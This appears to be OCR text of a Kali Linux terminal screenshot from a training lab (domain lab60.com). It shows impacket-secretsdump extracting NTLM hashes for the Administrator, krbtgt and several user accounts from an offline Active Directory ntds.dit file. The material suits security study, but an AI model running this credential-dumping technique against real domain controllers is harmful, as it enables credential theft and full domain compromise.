 POD60-Kali
Actions
1 2 3 4
12:23
kali@kali: ~
File Actions Edit View Help
drwxr-xr-x 2 kali kali 40 Apr 8 23:13 Videos
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -ntds /home/kali/Active\ Directory/ntds.dit -system /home/kali
/registry/SYSTEM LOCAL
Impacket v0.12.0.dev1+20240409.11536.ae3b5db - Copyright 2023 Fortra
[*] Target system bootKey: 0×d7e6f8122447e6a864e962325092b8a1
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: c9d5c32584e6879056215e90091b88a5
[*] Reading and decrypting hashes from /home/kali/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-IVQ7KRKL176$:1000:aad3b435b51404eeaad3b435b51404ee:1043a9ec28a747f0cebb231143fecb18
:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2796e4f1fda82029f2f3123aaf65d0ab:::
lab60.com\Alex:1103:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941::
:
lab60.com\Gleb:1104:aad3b435b51404eeaad3b435b51404ee:1b716ca85c3cc78be5489289870d326d::
:
lab60.com\Petr:1105:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d::
:
lab60.com\Anton:1106:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:
::
lab60.com\Igor:1107:aad3b435b51404eeaad3b435b51404ee:72599e555065d7eb37f0e332a4a4ee0a::
:
lab60.com\Vasya:1108:aad3b435b51404eeaad3b435b51404ee:24219f38a1ed598301705dd507870c06: